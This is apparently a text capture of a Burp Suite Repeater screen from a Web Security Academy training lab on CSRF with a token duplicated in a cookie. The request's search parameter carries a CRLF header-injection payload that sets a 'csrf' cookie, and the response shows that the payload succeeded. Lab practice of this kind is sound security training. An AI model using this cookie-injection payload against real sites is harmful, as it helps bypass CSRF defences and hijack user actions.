 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a6400a60424d83580dd03ad00490079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=test HTTP/2
2 Host: 0a6400a60424d83580dd03ad00490079.web-security-academy.net
3 Cookie: csrf=ATbGUZgVQZTo3DEl26nLlUAoOcx3q8dB; session=
zZCZcANlo8HeDzrqwDarjmjoC8oDxRQ9
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6400a60424d83580dd03ad00490079.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3425
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adb00780478d86e800a02e2019c0004.exploit-se
rver.net'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 5
Inspector
Notes
Done 3,607 bytes | 176 millis
Event log (1) All issues (191) Memory: 332.3MB